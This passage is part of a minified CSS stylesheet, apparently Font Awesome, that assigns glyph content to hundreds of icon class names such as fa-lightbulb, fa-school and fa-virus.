eople-robbery:before{content:""}.fa-lightbulb:before{content:""}.fa-caret-left:before{content:""}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:""}.fa-school-circle-xmark:before{content:""}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:""}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:""}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-headphones-alt:before,.fa-headphones-simple:before{content:""}.fa-sitemap:before{content:""}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:""}.fa-memory:before{content:""}.fa-road-spikes:before{content:""}.fa-fire-burner:before{content:""}.fa-flag:before{content:""}.fa-hanukiah:before{content:""}.fa-feather:before{content:""}.fa-volume-down:before,.fa-volume-low:before{content:""}.fa-comment-slash:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-compress:before{content:""}.fa-wheat-alt:before,.fa-wheat-awn:before{content:""}.fa-ankh:before{content:""}.fa-hands-holding-child:before{content:""}.fa-asterisk:before{content:"*"}.fa-check-square:before,.fa-square-check:before{content:""}.fa-peseta-sign:before{content:""}.fa-header:before,.fa-heading:before{content:""}.fa-ghost:before{content:""}.fa-list-squares:before,.fa-list:before{content:""}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:""}.fa-cart-plus:before{content:""}.fa-gamepad:before{content:""}.fa-circle-dot:before,.fa-dot-circle:before{content:""}.fa-dizzy:before,.fa-face-dizzy:before{content:""}.fa-egg:before{content:""}.fa-house-medical-circle-xmark:before{content:""}.fa-campground:before{content:""}.fa-folder-plus:before{content:""}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:""}.fa-paint-brush:before,.fa-paintbrush:before{content:""}.fa-lock:before{content:""}.fa-gas-pump:before{content:""}.fa-hot-tub-person:before,.fa-hot-tub:before{content:""}.fa-map-location:before,.fa-map-marked:before{content:""}.fa-house-flood-water:before{content:""}.fa-tree:before{content:""}.fa-bridge-lock:before{content:""}.fa-sack-dollar:before{content:""}.fa-edit:before,.fa-pen-to-square:before{content:""}.fa-car-side:before{content:""}.fa-share-alt:before,.fa-share-nodes:before{content:""}.fa-heart-circle-minus:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-microscope:before{content:""}.fa-sink:before{content:""}.fa-bag-shopping:before,.fa-shopping-bag:before{content:""}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:""}.fa-mitten:before{content:""}.fa-person-rays:before{content:""}.fa-users:before{content:""}.fa-eye-slash:before{content:""}.fa-flask-vial:before{content:""}.fa-hand-paper:before,.fa-hand:before{content:""}.fa-om:before{content:""}.fa-worm:before{content:""}.fa-house-circle-xmark:before{content:""}.fa-plug:before{content:""}.fa-chevron-up:before{content:""}.fa-hand-spock:before{content:""}.fa-stopwatch:before{content:""}.fa-face-kiss:before,.fa-kiss:before{content:""}.fa-bridge-circle-xmark:before{content:""}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:""}.fa-chess-bishop:before{content:""}.fa-face-grin-wink:before,.fa-grin-wink:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:""}.fa-road-circle-check:before{content:""}.fa-dice-five:before{content:""}.fa-rss-square:before,.fa-square-rss:before{content:""}.fa-land-mine-on:before{content:""}.fa-i-cursor:before{content:""}.fa-stamp:before{content:""}.fa-stairs:before{content:""}.fa-i:before{content:"I"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:""}.fa-pills:before{content:""}.fa-face-grin-wide:before,.fa-grin-alt:before{content:""}.fa-tooth:before{content:""}.fa-v:before{content:"V"}.fa-bangladeshi-taka-sign:before{content:""}.fa-bicycle:before{content:""}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-ambulance:before,.fa-truck-medical:before{content:""}.fa-wheat-awn-circle-exclamation:before{content:""}.fa-snowman:before{content:""}.fa-mortar-pestle:before{content:""}.fa-road-barrier:before{content:""}.fa-school:before{content:""}.fa-igloo:before{content:""}.fa-joint:before{content:""}.fa-angle-right:before{content:""}.fa-horse:before{content:""}.fa-q:before{content:"Q"}.fa-g:before{content:"G"}.fa-notes-medical:before{content:""}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-dong-sign:before{content:""}.fa-capsules:before{content:""}.fa-poo-bolt:before,.fa-poo-storm:before{content:""}.fa-face-frown-open:before,.fa-frown-open:before{content:""}.fa-hand-point-up:before{content:""}.fa-money-bill:before{content:""}.fa-bookmark:before{content:""}.fa-align-justify:before{content:""}.fa-umbrella-beach:before{content:""}.fa-helmet-un:before{content:""}.fa-bullseye:before{content:""}.fa-bacon:before{content:""}.fa-hand-point-down:before{content:""}.fa-arrow-up-from-bracket:before{content:""}.fa-folder-blank:before,.fa-folder:before{content:""}.fa-file-medical-alt:before,.fa-file-waveform:before{content:""}.fa-radiation:before{content:""}.fa-chart-simple:before{content:""}.fa-mars-stroke:before{content:""}.fa-vial:before{content:""}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:""}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:""}.fa-e:before{content:"E"}.fa-pen-alt:before,.fa-pen-clip:before{content:""}.fa-bridge-circle-exclamation:before{content:""}.fa-user:before{content:""}.fa-school-circle-check:before{content:""}.fa-dumpster:before{content:""}.fa-shuttle-van:before,.fa-van-shuttle:before{content:""}.fa-building-user:before{content:""}.fa-caret-square-left:before,.fa-square-caret-left:before{content:""}.fa-highlighter:before{content:""}.fa-key:before{content:""}.fa-bullhorn:before{content:""}.fa-globe:before{content:""}.fa-synagogue:before{content:""}.fa-person-half-dress:before{content:""}.fa-road-bridge:before{content:""}.fa-location-arrow:before{content:""}.fa-c:before{content:"C"}.fa-tablet-button:before{content:""}.fa-building-lock:before{content:""}.fa-pizza-slice:before{content:""}.fa-money-bill-wave:before{content:""}.fa-area-chart:before,.fa-chart-area:before{content:""}.fa-house-flag:before{content:""}.fa-person-circle-minus:before{content:""}.fa-ban:before,.fa-cancel:before{content:""}.fa-camera-rotate:before{content:""}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:""}.fa-star:before{content:""}.fa-repeat:before{content:""}.fa-cross:before{content:""}.fa-box:before{content:""}.fa-venus-mars:before{content:""}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:""}.fa-expand-arrows-alt:before,.fa-maximize:before{content:""}.fa-charging-station:before{content:""}.fa-shapes:before,.fa-triangle-circle-square:before{content:""}.fa-random:before,.fa-shuffle:before{content:""}.fa-person-running:before,.fa-running:before{content:""}.fa-mobile-retro:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-spider:before{content:""}.fa-hands-bound:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-plane-circle-exclamation:before{content:""}.fa-x-ray:before{content:""}.fa-spell-check:before{content:""}.fa-slash:before{content:""}.fa-computer-mouse:before,.fa-mouse:before{content:""}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:""}.fa-shop-slash:before,.fa-store-alt-slash:before{content:""}.fa-server:before{content:""}.fa-virus-covid-slash:before{content:""}.fa-shop-lock:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-blender-phone:before{content:""}.fa-building-wheat:before{content:""}.fa-person-breastfeeding:before{content:""}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:""}.fa-venus:before{content:""}.fa-passport:before{content:""}.fa-heart-pulse:before,.fa-heartbeat:before{content:""}.fa-people-carry-box:before,.fa-people-carry:before{content:""}.fa-temperature-high:before{content:""}.fa-microchip:before{content:""}.fa-crown:before{content:""}.fa-weight-hanging:before{content:""}.fa-xmarks-lines:before{content:""}.fa-file-prescription:before{content:""}.fa-weight-scale:before,.fa-weight:before{content:""}.fa-user-friends:before,.fa-user-group:before{content:""}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:""}.fa-chess-knight:before{content:""}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:""}.fa-wheelchair:before{content:""}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:""}.fa-toggle-on:before{content:""}.fa-person-walking:before,.fa-walking:before{content:""}.fa-l:before{content:"L"}.fa-fire:before{content:""}.fa-bed-pulse:before,.fa-procedures:before{content:""}.fa-shuttle-space:before,.fa-space-shuttle:before{content:""}.fa-face-laugh:before,.fa-laugh:before{content:""}.fa-folder-open:before{content:""}.fa-heart-circle-plus:before{content:""}.fa-code-fork:before{content:""}.fa-city:before{content:""}.fa-microphone-alt:before,.fa-microphone-lines:before{content:""}.fa-pepper-hot:before{content:""}.fa-unlock:before{content:""}.fa-colon-sign:before{content:""}.fa-headset:before{content:""}.fa-store-slash:before{content:""}.fa-road-circle-xmark:before{content:""}.fa-user-minus:before{content:""}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:""}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:""}.fa-clipboard:before{content:""}.fa-house-circle-exclamation:before{content:""}.fa-file-arrow-up:before,.fa-file-upload:before{content:""}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:""}.fa-bath:before,.fa-bathtub:before{content:""}.fa-underline:before{content:""}.fa-user-edit:before,.fa-user-pen:before{content:""}.fa-signature:before{content:""}.fa-stroopwafel:before{content:""}.fa-bold:before{content:""}.fa-anchor-lock:before{content:""}.fa-building-ngo:before{content:""}.fa-manat-sign:before{content:""}.fa-not-equal:before{content:""}.fa-border-style:before,.fa-border-top-left:before{content:""}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:""}.fa-jedi:before{content:""}.fa-poll:before,.fa-square-poll-vertical:before{content:""}.fa-mug-hot:before{content:""}.fa-battery-car:before,.fa-car-battery:before{content:""}.fa-gift:before{content:""}.fa-dice-two:before{content:""}.fa-chess-queen:before{content:""}.fa-glasses:before{content:""}.fa-chess-board:before{content:""}.fa-building-circle-check:before{content:""}.fa-person-chalkboard:before{content:""}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:""}.fa-hand-back-fist:before,.fa-hand-rock:before{content:""}.fa-caret-square-up:before,.fa-square-caret-up:before{content:""}.fa-cloud-showers-water:before{content:""}.fa-bar-chart:before,.fa-chart-bar:before{content:""}.fa-hands-bubbles:before,.fa-hands-wash:before{content:""}.fa-less-than-equal:before{content:""}.fa-train:before{content:""}.fa-eye-low-vision:before,.fa-low-vision:before{content:""}.fa-crow:before{content:""}.fa-sailboat:before{content:""}.fa-window-restore:before{content:""}.fa-plus-square:before,.fa-square-plus:before{content:""}.fa-torii-gate:before{content:""}.fa-frog:before{content:""}.fa-bucket:before{content:""}.fa-image:before{content:""}.fa-microphone:before{content:""}.fa-cow:before{content:""}.fa-caret-up:before{content:""}.fa-screwdriver:before{content:""}.fa-folder-closed:before{content:""}.fa-house-tsunami:before{content:""}.fa-square-nfi:before{content:""}.fa-arrow-up-from-ground-water:before{content:""}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:""}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:""}.fa-columns:before,.fa-table-columns:before{content:""}.fa-lemon:before{content:""}.fa-head-side-mask:before{content:""}.fa-handshake:before{content:""}.fa-gem:before{content:""}.fa-dolly-box:before,.fa-dolly:before{content:""}.fa-smoking:before{content:""}.fa-compress-arrows-alt:before,.fa-minimize:before{content:""}.fa-monument:before{content:""}.fa-snowplow:before{content:""}.fa-angle-double-right:before,.fa-angles-right:before{content:""}.fa-cannabis:before{content:""}.fa-circle-play:before,.fa-play-circle:before{content:""}.fa-tablets:before{content:""}.fa-ethernet:before{content:""}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:""}.fa-chair:before{content:""}.fa-check-circle:before,.fa-circle-check:before{content:""}.fa-circle-stop:before,.fa-stop-circle:before{content:""}.fa-compass-drafting:before,.fa-drafting-compass:before{content:""}.fa-plate-wheat:before{content:""}.fa-icicles:before{content:""}.fa-person-shelter:before{content:""}.fa-neuter:before{content:""}.fa-id-badge:before{content:""}.fa-marker:before{content:""}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:""}.fa-helicopter-symbol:before{content:""}.fa-universal-access:before{content:""}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:""}.fa-lari-sign:before{content:""}.fa-volcano:before{content:""}.fa-person-walking-dashed-line-arrow-right:before{content:""}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:""}.fa-viruses:before{content:""}.fa-square-person-confined:before{content:""}.fa-user-tie:before{content:""}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:""}.fa-tent-arrow-down-to-line:before{content:""}.fa-certificate:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-suitcase:before{content:""}.fa-person-skating:before,.fa-skating:before{content:""}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:""}.fa-camera-retro:before{content:""}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:""}.fa-arrow-right-to-file:before,.fa-file-import:before{content:""}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:""}.fa-box-open:before{content:""}.fa-scroll:before{content:""}.fa-spa:before{content:""}.fa-location-pin-lock:before{content:""}.fa-pause:before{content:""}.fa-hill-avalanche:before{content:""}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-bomb:before{content:""}.fa-registered:before{content:""}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:""}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:""}.fa-subscript:before{content:""}.fa-diamond-turn-right:before,.fa-directions:before{content:""}.fa-burst:before{content:""}.fa-house-laptop:before,.fa-laptop-house:before{content:""}.fa-face-tired:before,.fa-tired:before{content:""}.fa-money-bills:before{content:""}.fa-smog:before{content:""}.fa-crutch:before{content:""}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:""}.fa-palette:before{content:""}.fa-arrows-turn-right:before{content:""}.fa-vest:before{content:""}.fa-ferry:before{content:""}.fa-arrows-down-to-people:before{content:""}.fa-seedling:before,.fa-sprout:before{content:""}.fa-arrows-alt-h:before,.fa-left-right:before{content:""}.fa-boxes-packing:before{content:""}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:""}.fa-group-arrows-rotate:before{content:""}.fa-bowl-food:before{content:""}.fa-candy-cane:before{content:""}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:""}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:""}.fa-remove-format:before,.fa-text-slash:before{content:""}.fa-face-smile-wink:before,.fa-smile-wink:before{content:""}.fa-file-word:before{content:""}.fa-file-powerpoint:before{content:""}.fa-arrows-h:before,.fa-arrows-left-right:before{content:""}.fa-house-lock:before{content:""}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:""}.fa-children:before{content:""}.fa-blackboard:before,.fa-chalkboard:before{content:""}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:""}.fa-envelope-open:before{content:""}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:""}.fa-mattress-pillow:before{content:""}.fa-guarani-sign:before{content:""}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-cruzeiro-sign:before{content:""}.fa-greater-than-equal:before{content:""}.fa-shield-alt:before,.fa-shield-halved:before{content:""}.fa-atlas:before,.fa-book-atlas:before{content:""}.fa-virus:before{content:""}.fa-envelope-circle-check:before{content:""}.fa-layer-group:before{content:""}.fa-arrows-to-dot:before{content:""}.fa-archway:before{content:""}.fa-heart-circle-check:before{content:""}.fa-house-chimney-crack:before,.fa-house-damage:before{content:""}.fa-file-archive:before,.fa-file-zipper:before{content:""}.fa-square:before{content:""}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:""}.fa-couch:before{content:""}.fa-cedi-sign:before{content:""}.fa-italic:before{content:""}.fa-church:before{content:""}.fa-comments-dollar:before{content:""}.fa-democrat:before{content:""}.fa-z:before{content:"Z"}.fa-person-skiing:before,.fa-skiing:before{content:""}.fa-road-lock:before{content:""}.fa-a:before{content:"A"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:""}.fa-feather-alt:before,.fa-feather-pointed:before{content:""}.fa-p:before{content:"P"}.fa-snowflake:before{content:""}.fa-newspaper:before{content:""}.fa-ad:before,.fa-rectangle-ad:before{content:""}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:""}.fa-filter-circle-xmark:before{content:""}.fa-locust:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:""}.fa-person-dress-burst:before{content:""}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:""}.fa-vector-square:before{content:""}.fa-bread-slice:before{content:""}.fa-language:before{content:""}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:""}.fa-filter:before{content:""}.fa-question:before{content:"?"}.fa-file-signature:before{content:""}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:""}.fa-house-chimney-user:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-puzzle-piece:before{content:""}.fa-money-check:before{content:""}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:""}.fa-code:before{content:""}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:""}.fa-building-circle-exclamation:before{content:""}.fa-magnifying-glass-chart:before{content:""}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:""}.fa-cubes-stacked:before{content:""}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:""}.fa-virus-covid:before{content:""}.fa-austral-sign:before{content:""}.fa-f:before{content:"F"}.fa-leaf:before{content:""}.fa-road:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-person-circle-plus:before{content:""}.fa-chart-pie:before,.fa-pie-chart:before{content:""}.fa-bolt-lightning:before{content:""}.fa-sack-xmark:before{content:""}.fa-file-excel:before{content:""}.fa-file-contract:before{content:""}.fa-fish-fins:before{content:""}.fa-building-flag:before{content:""}.fa-face-grin-beam:before,.fa-grin-beam:before{content:""}.fa-object-ungroup:before{content:""}.fa-poop:before{content:""}.fa-location-pin:before,.fa-map-marker:before{content:""}.fa-kaaba:before{content:""}.fa-toilet-paper:before{content:""}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:""}.fa-eject:before{content:""}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:""}.fa-plane-circle-check:before{content:""}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:""}.fa-object-group:before{content:""}.fa-chart-line:before,.fa-line-chart:before{content:""}.fa-mask-ventilator:before{content:""}.fa-arrow-right:before{content:""}.fa-map-signs:before,.fa-signs-post:before{content:""}.fa-cash-register:before{content:""}.fa-person-circle-question:before{content:""}.fa-h:before{content:"H"}.fa-tarp:before{content:""}.fa-screwdriver-wrench:before,.fa-tools:before{content:""}.fa-arrows-to-eye:before{content:""}.fa-plug-circle-bolt:before{content:""}.fa-heart:before{content:""}.fa-mars-and-venus:before{content:""}.fa-home-user:before,.fa-house-user:before{content:""}.fa-dumpster-fire:before{content:""}.fa-house-crack:before{content:""}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:""}.fa-face-surprise:before,.fa-surprise:before{content:""}.fa-bottle-water:before{content:""}.fa-circle-pause:before,.fa-pause-circle:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-apple-alt:before,.fa-apple-whole:before{content:""}.fa-kitchen-set:before{content:""}.fa-r:before{content:"R"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-cube:before{content:""}.fa-bitcoin-sign:before{content:""}.fa-shield-dog:before{content:""}.fa-solar-panel:before{content:""}.fa-lock-open:before{content:""}.fa-elevator:before{content:""}.fa-money-bill-transfer:before{content:""}.fa-money-bill-trend-up:before{content:""}.fa-house-flood-water-circle-arrow-right:before{content:""}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:""}.fa-circle:before{content:""}.fa-backward-fast:before,.fa-fast-backward:before{content:""}.fa-recycle:before{content:""}.fa-user-astronaut:before{content:""}.fa-plane-slash:before{content:""}.fa-trademark:before{content:""}.fa-basketball-ball:before,.fa-basketball:before{content:""}.fa-satellite-dish:before{content:""}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:""}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:""}.fa-volume-high:before,.fa-volume-up:before{content:""}.fa-users-rays:before{content:""}.fa-wallet:before{content:""}.fa-clipboard-check:before{content:""}.fa-file-audio:before{content:""}.fa-burger:before,.fa-hamburger:before{content:""}.fa-wrench:before{content:""}.fa-bugs:before{content:""}.fa-rupee-sign:before,.fa-rupee:before{content:""}.fa-file-image:before{content:""}.fa-circle-question:before,.fa-question-circle:before{content:""}.fa-plane-departure:before{content:""}.fa-handshake-slash:before{content:""}.fa-book-bookmark:before{content:""}.fa-code-branch:before{content:""}.fa-hat-cowboy:before{content:""}.fa-bridge:before{content:""}.fa-phone-alt:before,.fa-phone-flip:before{content:""}.fa-truck-front:before{content:""}.fa-cat:before{content:""}.fa-anchor-circle-exclamation:before{content:""}.fa-truck-field:before{content:""}.fa-route:before{content:""}.fa-clipboard-question:before{content:""}.fa-panorama:before{content:""}.fa-comment-medical:before{content:""}.fa-teeth-open:before{content:""}.fa-file-circle-minus:before{content:""}.fa-tags:before{content:""}.fa-wine-glass:before{content:""}.fa-fast-forward:before,.fa-forward-fast:before{content:""}.fa-face-meh-blank:before,.fa-meh-blank:before{content:""}.fa-parking:before,.fa-square-parking:before{content:""}.fa-house-signal:before{content:""}.fa-bars-progress:before,.fa-tasks-alt:before{content:""}.fa-faucet-drip:before{content:""}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:""}.fa-ban-smoking:before,.fa-smoking-ban:before{content:""}.fa-terminal:before{content:""}.fa-mobile-button:before{content:""}.fa-house-medical-flag:before{content:""}.fa-basket-shopping:before,.fa-shopping-basket:before{content:""}.fa-tape:before{content:""}.fa-bus-alt:before,.fa-bus-simple:before{content:""}.fa-eye:before{content:""}.fa-face-sad-cry:before,.fa-sad-cry:before{content:""}.fa-audio-description:before{content:""}.fa-person-military-to-person:before{content:""}.fa-file-shield:before{content:""}.fa-user-slash:before{content:""}.fa-pen:before{content:""}.fa-tower-observation:before{content:""}.fa-file-code:before{content:""}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:""}.fa-bus:before{content:""}.fa-heart-circle-xmark:before{content:""}.fa-home-lg:before,.fa-house-chimney:before{content:""}.fa-window-maximize:before{content:""}.fa-face-frown:before,.fa-frown:before{content:""}.fa-prescription:before{content:""}.fa-shop:before,.fa-store-alt:before{content:""}.fa-floppy-disk:before,.fa-save:before{content:""}.fa-vihara:before{content:""}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-comment-dots:before,.fa-commenting:before{content:""}.fa-plant-wilt:before{content:""}.fa-diamond:before{content:""}.fa-face-grin-squint:before,.fa-grin-squint:before{content:""}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:""}.fa-bacterium:before{content:""}.fa-hand-pointer:before{content:""}.fa-drum-steelpan:before{content:""}.fa-hand-scissors:before{content:""}.fa-hands-praying:before,.fa-praying-hands:before{content:""}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:""}.fa-biohazard:before{content:""}.fa-location-crosshairs:before,.fa-location:before{content:""}.fa-mars-double:before{content:""}.fa-child-dress:before{content:""}.fa-users-between-lines:before{content:""}.fa-lungs-virus:before{content:""}.fa-face-grin-tears:before,.fa-grin-tears:before{content:""}.fa-phone:before{content:""}.fa-calendar-times:before,.fa-calendar-xmark:before{content:""}.fa-child-reaching:before{content:""}.fa-head-side-virus:before{content:""}.fa-user-cog:before,.fa-user-gear:before{content:""}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:""}.fa-door-closed:before{content:""}.fa-shield-virus:before{content:""}.fa-dice-six:before{content:""}.fa-mosquito-net:before{content:""}.fa-bridge-water:before{content:""}.fa-person-booth:before{content:""}.fa-text-width:before{content:""}.fa-hat-wizard:before{content:""}.fa-pen-fancy:before{content:""}.fa-digging:before,.fa-person-digging:before{content:""}.fa-trash:before{content:""}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:""}.fa-book-medical:before{content:""}.fa-poo:before{content:""}.fa-quote-right-alt:before,.fa-quote-right:before{content:""}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:""}.fa-cubes:before{content:""}.fa-divide:before{content:""}.fa-tenge-sign:before,.fa-tenge:before{content:""}.fa-headphones:before{content:""}.fa-hands-holding:before{content:""}.fa-hands-clapping:before{content:""}.fa-republican:before{content:""}.fa-arrow-left:before{content:""}.fa-person-circle-xmark:before{content:""}.fa-ruler:before{content:""}.fa-align-left:before{content:""}.fa-dice-d6:before{content:""}.fa-restroom:before{content:""}.fa-j:before{content:"J"}.fa-users-viewfinder:before{content:""}.fa-file-video:before{content:""}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:""}.fa-table-cells:before,.fa-th:before{content:""}.fa-file-pdf:before{content:""}.fa-bible:before,.fa-book-bible:before{content:""}.fa-o:before{content:"O"}.fa-medkit:before,.fa-suitcase-medical:before{content:""}.fa-user-secret:before{content:""}.fa-otter:before{content:""}.fa-female:before,.fa-person-dress:before{content:""}.fa-comment-dollar:before{content:""}.fa-briefcase-clock:before,.fa-business-time:before{content:""}.fa-table-cells-large:before,.fa-th-large:before{content:""}.fa-book-tanakh:before,.fa-tanakh:before{content:""}.fa-phone-volume:before,.fa-volume-control-phone:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-clipboard-user:before{content:""}.fa-child:before{content:""}.fa-lira-sign:before{content:""}.fa-satellite:before{content:""}.fa-plane-lock:before{content:""}.fa-tag:before{content:""}.fa-comment:before{content:""}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:""}.fa-envelope:before{content:""}.fa-angle-double-up:before,.fa-angles-up:before{content:""}.fa-paperclip:before{content:""}.fa-arrow-right-to-city:before{content:""}.fa-ribbon:before{content:""}.fa-lungs:before{content:""}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:""}.fa-litecoin-sign:before{content:""}.fa-border-none:before{content:""}.fa-circle-nodes:before{content:""}.fa-parachute-box:before{content:""}.fa-indent:before{content:""}.fa-truck-field-un:before{content:""}.fa-hourglass-empty:before,.fa-hourglass:before{content:""}.fa-mountain:before{content:""}.fa-user-doctor:before,.fa-user-md:before{content:""}.fa-circle-info:before,.fa-info-circle:before{content:""}.fa-cloud-meatball:before{content:""}.fa-camera-alt:before,.fa-camera:before{content:""}.fa-square-virus:before{content:""}.fa-meteor:before{content:""}.fa-car-on:before{content:""}.fa-sleigh:before{content:""}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:""}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:""}.fa-water:before{content:""}.fa-calendar-check:before{content:""}.fa-braille:before{content:""}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:""}.fa-landmark:before{content:""}.fa-truck:before{content:""}.fa-crosshairs:before{content:""}.fa-person-cane:before{content:""}.fa-tent:before{content:""}.fa-vest-patches:before{content:""}.fa-check-double:before{content:""}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:""}.fa-money-bill-wheat:before{content:""}.fa-cookie:before{content:""}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:""}.fa-hard-drive:before,.fa-hdd:before{content:""}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:""}.fa-dumbbell:before{content:""}.fa-list-alt:before,.fa-rectangle-list:before{content:""}.fa-tarp-droplet:before{content:""}.fa-house-medical-circle-check:before{content:""}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:""}.fa-calendar-plus:before{content:""}.fa-plane-arrival:before{content:""}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:""}.fa-subway:before,.fa-train-subway:before{content:""}.fa-chart-gantt:before{content:""}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:""}.fa-crop-alt:before,.fa-crop-simple:before{content:""}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:""}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:""}.fa-dna:before{content:""}.fa-virus-slash:before{content:""}.fa-minus:before,.fa-subtract:before{content:""}.fa-chess:before{content:""}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:""}.fa-plug-circle-check:before{content:""}.fa-street-view:before{content:""}.fa-franc-sign:before{content:""}.fa-volume-off:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-droplet-slash:before,.fa-tint-slash:before{content:""}.fa-mosque:before{content:""}.fa-mosquito:before{content:""}.fa-star-of-david:before{content:""}.fa-person-military-rifle:before{content:""}